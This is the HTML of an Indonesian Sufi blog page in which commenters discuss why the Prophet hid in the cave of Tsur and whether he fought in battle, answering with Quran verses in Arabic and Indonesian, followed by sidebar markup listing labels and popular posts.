<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3212377543333155461'>
<p>
Sewaktu Rosululloh saw. dan Abu Bakar sembunyi di Gua Tsur, di luar musuh mengepung. Kemudian di dalam hati (diri) Rosululloh saw. ada perkataan, &#8220;Walaa takhofu wa laa tahzan. Innalloha ma Ana.&#8221;<br /><br />pertanyaan saya (pemikiran saya sendiri) adalah kenapa Rosululloh saw. dan sahabat Abu Bakar  bersembunyi  di gua Tsur, apa yang di takutkan oleh Rosulululloh, apakah takut dgn musuh yg mengejarnya atau membunuhnya. kenapa gk dihadapi aja langsung  kan sudah billahi...pasti Alloh yg menolong mereka. bagaimana bang mux, bang arbi, bang arie melihat ini..contoh seandainya ada orang yang mau membunuh kita, dan kita adalah orang tauhid, orang tasawuf, apakah harus sembunyi dulu seperti kejadian Rosululloh?<br /><br />kedua: menurut pemikiran sy sendiri juga sewaktu Rosululloh berperang, apakah Rosululloh ikut di medan peperangan atau sebagai hanya jadi komandan saja (cuma memerintah saja) tidak ikut di medan perang. Tapi kalau seandainya Rosululloh ikut di medan peperangan, apakah Rosululloh membunuh musuh-musuhnya dengan tangan sendiri atau cuma bertahan saja tidak sampai membunuh...kaitan dengan ini seekor nyamuk atau semut saja kalo menggigit sy tidak berani membunuhnya apalagi membunuh manusia..<br />bagaimana bang mux, bang arbi, bang arie melihat ini...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1370110142230#c3212377543333155461' title='comment permalink'>
02 Juni, 2013 01:09
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3212377543333155461' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2461116502661428035'>
<a name='c2461116502661428035'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2461116502661428035-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2461116502661428035'>
<p>
و&#1614;ل&#1614;و&#1618; ش&#1614;آء&#1614; ر&#1614;ب&#1615;&#1617;ك&#1614; ل&#1614;ء&#1614;ام&#1614;ن&#1614; م&#1614;ن ف&#1616;ى ٱل&#1618;أ&#1614;ر&#1618;ض&#1616; ك&#1615;ل&#1615;&#1617;ه&#1615;م&#1618; ج&#1614;م&#1616;يع&#1611;ا &#1754; أ&#1614;ف&#1614;أ&#1614;نت&#1614; ت&#1615;ك&#1618;ر&#1616;ه&#1615; ٱلن&#1614;&#1617;اس&#1614; ح&#1614;ت&#1614;&#1617;ى&#1648; ي&#1614;ك&#1615;ون&#1615;وا&#1759; م&#1615;ؤ&#1618;م&#1616;ن&#1616;ين&#1614;<br /><br />Dan jikalau Tuhanmu menghendaki, tentulah beriman semua orang yang di muka bumi seluruhnya. Maka apakah kamu (hendak) memaksa manusia supaya mereka menjadi orang-orang yang beriman semuanya? (Yunus 99)<br /><br />و&#1614;ٱت&#1614;&#1617;ب&#1616;ع&#1618; م&#1614;ا ي&#1615;وح&#1614;ى&#1648;&#1619; إ&#1616;ل&#1614;ي&#1618;ك&#1614; و&#1614;ٱص&#1618;ب&#1616;ر&#1618; ح&#1614;ت&#1614;&#1617;ى&#1648; ي&#1614;ح&#1618;ك&#1615;م&#1614; ٱلل&#1614;&#1617;ه&#1615; &#1754; و&#1614;ه&#1615;و&#1614; خ&#1614;ي&#1618;ر&#1615; ٱل&#1618;ح&#1614;&#1648;ك&#1616;م&#1616;ين&#1614;<br /><br />Dan ikutilah apa yang diwahyukan kepadamu, dan bersabarlah hingga Allah memberi keputusan dan Dia adalah Hakim yang sebaik-baiknya. (Yunus 109)<br /><br />و&#1614;م&#1614;ا م&#1615;ح&#1614;م&#1614;&#1617;د&#1612; إ&#1616;ل&#1614;&#1617;ا ر&#1614;س&#1615;ول&#1612; ق&#1614;د&#1618; خ&#1614;ل&#1614;ت&#1618; م&#1616;ن ق&#1614;ب&#1618;ل&#1616;ه&#1616; ٱلر&#1615;&#1617;س&#1615;ل&#1615; &#1754; أ&#1614;ف&#1614;إ&#1616;ي&#1759;ن م&#1614;&#1617;ات&#1614; أ&#1614;و&#1618; ق&#1615;ت&#1616;ل&#1614; ٱنق&#1614;ل&#1614;ب&#1618;ت&#1615;م&#1618; ع&#1614;ل&#1614;ى&#1648;&#1619; أ&#1614;ع&#1618;ق&#1614;&#1648;ب&#1616;ك&#1615;م&#1618; &#1754; و&#1614;م&#1614;ن ي&#1614;نق&#1614;ل&#1616;ب&#1618; ع&#1614;ل&#1614;ى&#1648; ع&#1614;ق&#1616;ب&#1614;ي&#1618;ه&#1616; ف&#1614;ل&#1614;ن ي&#1614;ض&#1615;ر&#1614;&#1617; ٱلل&#1614;&#1617;ه&#1614; ش&#1614;ي&#1618;ـ&#1611;&#1620;ا &#1751; و&#1614;س&#1614;ي&#1614;ج&#1618;ز&#1616;ى ٱلل&#1614;&#1617;ه&#1615; ٱلش&#1614;&#1617;&#1648;ك&#1616;ر&#1616;ين&#1614;<br /><br />Muhammad itu tidak lain hanyalah seorang rasul, sungguh telah berlalu sebelumnya beberapa orang rasul. Apakah Jika dia wafat atau dibunuh kamu berbalik ke belakang (murtad)? Barangsiapa yang berbalik ke belakang, maka ia tidak dapat mendatangkan mudharat kepada Allah sedikitpun, dan Allah akan memberi balasan kepada orang-orang yang bersyukur. (Al Imran 144)<br /><br />و&#1614;ك&#1614;أ&#1614;ي&#1616;&#1617;ن م&#1616;&#1617;ن ن&#1614;&#1617;ب&#1616;ى&#1613;&#1617; ق&#1614;&#1648;ت&#1614;ل&#1614; م&#1614;ع&#1614;ه&#1615;ۥ ر&#1616;ب&#1616;&#1617;ي&#1615;&#1617;ون&#1614; ك&#1614;ث&#1616;ير&#1612; ف&#1614;م&#1614;ا و&#1614;ه&#1614;ن&#1615;وا&#1759; ل&#1616;م&#1614;آ أ&#1614;ص&#1614;اب&#1614;ه&#1615;م&#1618; ف&#1616;ى س&#1614;ب&#1616;يل&#1616; ٱلل&#1614;&#1617;ه&#1616; و&#1614;م&#1614;ا ض&#1614;ع&#1615;ف&#1615;وا&#1759; و&#1614;م&#1614;ا ٱس&#1618;ت&#1614;ك&#1614;ان&#1615;وا&#1759; &#1751; و&#1614;ٱلل&#1614;&#1617;ه&#1615; ي&#1615;ح&#1616;ب&#1615;&#1617; ٱلص&#1614;&#1617;&#1648;ب&#1616;ر&#1616;ين&#1614;<br /><br />Dan berapa banyaknya nabi yang berperang bersama-sama mereka sejumlah besar dari pengikut(nya) yang bertakwa. Mereka tidak menjadi lemah karena bencana yang menimpa mereka di jalan Allah, dan tidak lesu dan tidak (pula) menyerah (kepada musuh). Allah menyukai orang-orang yang sabar. (Al Imran 146).<br /><br />Lihat juga Surah Al Imran ayat 173 sd 179
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1370131243970#c2461116502661428035' title='comment permalink'>
02 Juni, 2013 07:00
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2461116502661428035' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1532641463965233549'>
<a name='c1532641463965233549'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1532641463965233549-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1532641463965233549'>
<p>
Lari karena Dilarikan, sembunyi karena Disembunyikan, Bicara karena Dibicarakan, bertanya karena Ditanyakan. Tak ada sesuatu yang luput dari Allah SWT.<br /><br />إ&#1616;ن&#1614;&#1617;م&#1614;ا ٱل&#1618;ح&#1614;ي&#1614;و&#1648;ة&#1615; ٱلد&#1615;&#1617;ن&#1618;ي&#1614;ا ل&#1614;ع&#1616;ب&#1612; و&#1614;ل&#1614;ه&#1618;و&#1612; &#1754; و&#1614;إ&#1616;ن ت&#1615;ؤ&#1618;م&#1616;ن&#1615;وا&#1759; و&#1614;ت&#1614;ت&#1614;&#1617;ق&#1615;وا&#1759; ي&#1615;ؤ&#1618;ت&#1616;ك&#1615;م&#1618; أ&#1615;ج&#1615;ور&#1614;ك&#1615;م&#1618; و&#1614;ل&#1614;ا ي&#1614;س&#1618;ـ&#1614;&#1620;ل&#1618;ك&#1615;م&#1618; أ&#1614;م&#1618;و&#1614;&#1648;ل&#1614;ك&#1615;م&#1618;<br /><br />Sesungguhnya kehidupan dunia hanyalah permainan dan senda gurau. Dan jika kamu beriman dan bertakwa, Allah akan memberikan pahala kepadamu dan Dia tidak akan meminta harta-hartamu.<br />(Surah Muhammad ayat 36).<br /><br />Semoga membantu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1370131649249#c1532641463965233549' title='comment permalink'>
02 Juni, 2013 07:07
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1532641463965233549' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6741051808354297686'>
<a name='c6741051808354297686'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6741051808354297686-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6741051808354297686'>
<p>
Bisa juga baca surah Al anfal seluruhnya untuk lebih detailnya Bang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1370133079213#c6741051808354297686' title='comment permalink'>
02 Juni, 2013 07:31
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6741051808354297686' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7745903501523328622'>
<a name='c7745903501523328622'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7745903501523328622-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7745903501523328622'>
<p>
alhamdulillah bang unknown point yg pertama (Lari karena Dilarikan, sembunyi karena Disembunyikan ). <br /><br />Bisa juga perang karna diperangkan, mati karna dimatikan, hidup karna dihidupkan, jadi Nabi karna di Nabikan, jadi Rosul karna di Rosulkan, jadi Wali karna di Walikan oleh Alloh.<br />Jadi sombong karna disombongkan, jadi bodoh karna dibodohkan, jadi pintar karna dipintarkan, jadi takut karna ditakutkan, jadi berani karna diberanikan..dari semua itu kita hanya bisa mengatakan &quot;La Hawla wala Quuwa tailla billah&quot;<br /><br />maaf bang unknown poin kedua atau pemikiran ane yg kedua blm ane dpt penjelsanya...kalo yg pertama sy paham maksdya tapi yg kedua blm dpt ane tangkap..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1370166878266#c7745903501523328622' title='comment permalink'>
02 Juni, 2013 16:54
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7745903501523328622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/3674645279797825464' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/3674645279797825464/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
